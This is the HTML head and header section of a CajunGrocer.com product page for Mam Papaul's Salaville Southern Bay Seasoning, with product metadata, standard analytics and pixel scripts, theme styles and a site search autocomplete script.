

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/mam-papauls-salaville-southern-bay-seasoning
body_size: 20293
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Mam Papaul's Salaville Southern Bay Seasoning</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz - 077479000619 - Dry Mixes - Mam Papaul's Salaville Southern Bay SeasoningThe village of Salaville was incorporated in Westwego, a suburb of New Orleans. It began as a fishing village along the canal wh" />
<meta name="keywords" content="mam papaul's salaville southern bay seasoning 5.5 oz, 077479000619, dry mixes, salaville southern bay seasoning, southern bay seasoning" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Mam Papaul's Salaville Southern Bay Seasoning"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/mam-papauls-salaville-southern-bay-seasoning"/>
<meta property="og:price:amount" content="3.89"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="077479000619"/>
<meta property="product:price:amount" content="3.89"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="4.32"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="077479000619"/>
<meta property="og:brand" content="Mam Papaul’s"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Mam_Papauls_Salaville_Southern_Bay_Seasoning-1024x1024.jpg"/>
<meta property="og:description" content="Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz - 077479000619 - Dry Mixes - Mam Papaul's Salaville Southern Bay SeasoningThe village of Salaville was incorporated in Westwego, a suburb of New Orleans. It began as a fishing village along the canal wh"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/mam-papauls-salaville-southern-bay-seasoning","name":"Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/mam-papauls-salaville-southern-bay-seasoning","name":"Mam Papaul's Salaville Southern Bay Seasoning","category":"Home \u00bb Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Mam_Papauls_Salaville_Southern_Bay_Seasoning-350x350.jpg","model":"077479000619","sku":"077479000619","gtin12":"077479000619","gtin":"077479000619","description":"Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz - 077479000619 - Dry Mixes - Mam Papaul's Salaville Southern Bay SeasoningThe village of Salaville was incorporated in Westwego, a suburb of New Orleans. It began as a fishing village along the canal wh","manufacturer":"Mam Papaul\u2019s","brand":{"@type":"Brand","name":"Mam Papaul\u2019s"},"offers":{"name":"Mam Papaul's Salaville Southern Bay Seasoning","url":"https:\/\/www.cajungrocer.com\/foods\/mam-papauls-salaville-southern-bay-seasoning","price":3.89,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-24","category":"Home &raquo; Mam Papaul's Salaville Southern Bay Seasoning 5.5 oz","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/mam-papauls-salaville-southern-bay-seasoning" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
